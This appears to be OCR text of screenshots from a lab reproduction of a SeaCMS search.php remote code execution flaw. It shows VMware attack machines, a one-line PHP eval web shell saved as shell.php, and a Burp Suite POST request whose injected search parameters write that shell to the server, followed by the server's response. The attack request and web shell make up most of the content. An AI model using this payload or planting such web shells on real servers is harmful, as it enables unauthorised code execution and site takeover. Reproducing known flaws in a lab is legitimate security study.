 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows 7 sp1
Windows 10 x64
Kali-Linux-2019.3-vmw
parrot
Kali-Linux-2019.3-vmw
Windows 7 sp1 x64
悬剑
MacOS
共享的虚拟机
Windows 7 sp1
Windows 10 x64
Kali-Linux-2019.3-vmware-am...
Windows 7 sp1 x64
悬剑
MacOS
cms
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 › 本地磁盘 (C:) › phpStudy › WWW › cms
搜索"cms"
快速访问
桌面
下载
文档
图片
docs
WWW
OneDrive
此电脑
3D 对象
视频
图片
名称 修改日期 类型 大小
desktop.php 2015/5/26 10:33 PHP 文件 1 KB
err.php 2017/7/26 0:57 PHP 文件 4 KB
exit.php 2015/5/29 17:30 PHP 文件 1 KB
gbook.php 2015/10/20 10:22 PHP 文件 13 KB
i.php 2016/9/7 19:52 PHP 文件 2 KB
index.php 2016/12/21 16:43 PHP 文件 2 KB
login.php 2017/1/3 16:20 PHP 文件 5 KB
member.php 2017/1/3 16:25 PHP 文件 22 KB
reg.php 2016/9/7 19:58 PHP 文件 7 KB
search.php 2017/2/17 23:33 PHP 文件 12 KB
shell.php 2019/11/6 6:42 PHP 文件 1 KB
so.php 2016/12/14 15:00 PHP 文件 5 KB
tag.php 2016/9/7 22:03 PHP 文件 3 KB
zyapi.php 2017/4/14 23:14 PHP 文件 9 KB
34 个项目 选中 1 个项目 30 字节
C:\phpStudy\WWW\cms\shell.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
shell.php
1 <?php @eval($_POST[ascotbe])?>
激活
jdk-
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Source: https://github.com/notdls/hackbar
This program makes use of the Zend Scripting Language Engine:
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.183.137 ?
Request
Raw Params Headers Hex
POST /cms/search.php?eval(join($_POST[9])) HTTP/1.1
Host: 192.168.183.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 276
Origin: http://192.168.183.137
Connection: close
Referer: http://192.168.183.137/cms/search.php
Upgrade-Insecure-Requests: 1
searchtype=5&9[]=fwrite(fopen('shell.php','w'),'<?php
@eval($_POST[ascotbe])?>f0rmat');&searchword={if{searchpage:year}&year=:as{searchpage:area}},&
area=s{searchpage:letter}&letter=ert{searchpage:lang}&yuyan=($_SE{searchpage:jq}&jq=RVER{sear
chpage:ver}&ver=[QUERY_STRING]));/*
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 05 Nov 2019 22:41:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 15344
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=0">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/cms/templets/default/images/bootstrap/3.3.5/css/bootstrap.min.css">
<link rel="stylesheet" href="/cms/templets/default/images/system.css">
<script src="/cms/templets/default/images/jquery/1.11.3/jquery.min.js"></script>
<script src="/cms/templets/default/images/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script src="/cms/templets/default/images/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="/cms/templets/default/images/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<script>var sitePath='cms/'</script>
<script src="/cms/templets/default/images/system.js"></script>
<script src="/cms/js/common.js"></script>
<script src="/cms/js/function.js"></script>
<title>海洋CMS-高级搜索</title>
<meta name="keywords" content=" class="btn btn-sm btn-default gallery-cell">全部</a>
<a href="/cms/search.php?eval(join($_POST=&tid=3" class="btn btn-sm btn-default
gallery-cell">军事</a>
<a href="/cms/search.php?eval(join($_POST=&tid=4" class="btn btn-sm btn-default
? < + > Type a search term 0 matches
15,565 bytes | 111 millis